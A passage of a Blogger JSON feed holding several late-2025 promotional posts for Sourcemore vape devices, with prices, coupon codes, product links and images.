href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured 